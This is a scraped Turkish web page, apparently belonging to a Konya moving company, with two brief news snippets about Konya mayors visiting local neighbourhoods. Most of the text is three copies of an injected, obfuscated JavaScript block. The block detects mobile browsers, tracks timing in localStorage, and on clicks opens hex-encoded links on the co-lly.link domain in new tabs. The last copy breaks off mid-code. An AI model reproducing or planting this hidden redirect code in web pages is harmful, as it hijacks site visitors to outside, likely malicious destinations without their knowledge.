_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><h4 class="newsflash-title clearfix nakliyat-blockcontent">Başkan Altay: “Bize Gönlünü Açan Tüm Hemşehrilerime Teşekkür Ediyorum”</h4><div><p style="text-align: justify;">Konya Büyükşehir Belediye Başkanı
Uğur İbrahim Altay, Akşehir’in Gözpınar, Altuntaş, Karahüyük,
Yazla, Adsız, Ortaköy, Gölçayır, Atakent, Doğrugöz, Engilli,
Çakıllar ve Reis mahallelerini ziyaret ederek vatandaşlarla
buluştu. Başkan Altay, “Bize gönlünü açan tüm...</p></div><script type="text/psajs" data-pagespeed-orig-index="10">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><h4 class="newsflash-title clearfix nakliyat-blockcontent">Konya İçanadolu nun yeni cazibe merkezi olacak</h4><p>Büyükşehir belediye başkanı Tahir AKYÜREK yeni büyükşehir yasasıyla köy konumundan mahalleye dönüşen belde ve köylere yaptığı geizlerine devam ediyor. Konya evden eve nakliyat ekibi de bu gezileri takip ederek siz değerli müşterilerimize bilgilendirici makaleler hazırlamaya özen gösteriyoruz. Konya’yı Topyekün Cazibe Merkezi Haline Getirmeliyiz</p><script type="text/psajs" data-pagespeed-orig-index="11">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 